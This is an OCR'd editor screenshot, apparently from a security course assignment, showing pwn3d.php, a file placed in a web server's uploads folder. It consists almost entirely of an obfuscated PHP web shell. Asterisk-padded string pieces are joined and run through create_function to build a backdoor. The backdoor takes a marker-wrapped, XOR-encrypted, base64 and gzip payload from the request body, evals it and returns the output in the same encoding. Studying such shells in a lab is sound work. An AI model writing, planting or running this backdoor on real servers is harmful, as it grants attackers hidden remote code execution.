 about.php upload.php waffles.php upload2.php pwn3d.php × index.php
C: > Users > Shinigami > Desktop > UMD > Sem2 > Sec Tools for Info Sec > HW > Final > final > web > var > www > html > uploads > pwn3d.php
1 <?php
2 $h='unction x(*$t*,$k){$c=st*rlen($*k);$l=*strle*n($t);$**o="";for($i*=0;*$i<*$l;*){for($';
3 $N=str_replace('dO','','cdOrdOeatdOdOe_funcdOtdOion');
4 $B='n*d*_clea**n();$r=@base*64_e*ncode(@x(@g**zcompress($o),$*k));p*rin*t("$p*$kh$r$kf");}';
5 $l='$k=*"*4d4098d6";$kh*="4e16*3d27269*5";*$kf="*94*55d046fd7c*";$p="f8ewV*ri1Y*d8RJ*kIZ"*;f';
6 $d='c*h("/$kh(.+*)$kf/*",@fi*le_get_contents*("php**://input"),$*m*)==1){@*ob_*start();*@*e';
7 $W='va*l(@g*z*uncompress(@x(@b*ase64_deco*de($m[1])*,$k)));$*o=@ob_*get_cont*ents*();@ob_e';
8 $u='j=*0;($j<$c&&$*i*<$l);$j*++,$i++*)*{$o.=$t{$i}^$*k{$*j};}}retur*n $o;}i*f(@p**reg_mat*';
9 $M=str_replace('*','',$l.$h.$u.$d.$W.$B);
10 $G=$N('',$M);$G();
11 ?>
12
Jayraj Vakil
119188361